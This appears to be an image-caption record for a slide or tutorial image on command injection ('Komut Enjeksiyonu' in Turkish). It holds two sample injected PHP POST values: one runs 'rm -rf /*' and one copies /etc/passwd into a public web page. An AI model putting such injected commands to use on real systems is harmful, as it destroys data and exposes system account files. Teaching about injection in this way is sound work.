 "Komut Enjeksiyonu $_POST['x']=""rm –rf /*""; $_POST['y']='`cat /etc/passwd  public_html/p.html; echo 65`';"